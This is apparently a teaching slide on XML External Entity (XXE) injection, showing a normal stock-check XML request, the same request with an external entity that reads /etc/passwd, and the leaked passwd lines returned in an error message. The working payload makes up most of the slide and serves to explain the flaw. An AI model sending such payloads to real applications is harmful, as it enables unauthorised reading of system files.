

# XML External Entities (XXE)
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>

Output:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin